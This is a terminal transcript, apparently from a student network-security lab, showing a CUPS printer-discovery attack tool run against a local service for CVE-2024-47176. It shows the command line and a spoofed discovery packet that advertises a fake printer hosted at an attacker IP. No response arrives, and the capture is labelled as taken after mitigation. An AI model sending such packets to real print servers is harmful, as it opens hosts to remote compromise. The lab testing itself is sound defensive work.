 bakhtawar-nasar@bakhtawar-nasar:~/cups-assignment$ sudo python3 cups_attack.py -t 127.0.0.1 -a 172.30.28.54 --mode standard --listen --pcap pcap_files/after
_mitigation.pcap
============================================================
  CUPS PRINTER DISCOVERY ATTACK TOOL — cups_attack.py
  DAT510 Network Security and Vulnerability
============================================================
  Target IP   : 127.0.0.1:631
  Attacker IP : 172.30.28.54:12345
  Mode        : standard
  Spoof IP    : 10.0.0.99
  Count       : 1
  Listen      : True
  PCAP output : pcap_files/after_mitigation.pcap
  Log file    : cups_attack.log
============================================================

[!] Only use against isolated lab environments.
[!] Focus: insecure printer-discovery mechanism (CVE-2024-47176)


[*] Mode: STANDARD — sending 1 standard discovery packet(s)
[*] Advertising fake printer at http://172.30.28.54:12345/

[2026-11-15 20:02:23] SENT: Standard packet #1 → 127.0.0.1:631 | 0 3 http://172.30.28.54:12345/printers/FAKE-PRINTER "Lab Room 1" "AttackerPrinter"

[*] Total packets sent : 1

[*] Listening for victim response on 172.30.28.54:12345 (timeout: 10s)...

[-] No response within timeout period.
[-] cups-browsed may not have processed the announcement yet,
    or the port is not reachable. Check docker logs for activity.
[+] Sent packets saved to PCAP: pcap_files/after_mitigation.pcap
[*] Log saved to: cups_attack.log

bakhtawar-nasar@bakhtawar-nasar:~/cups-assignment$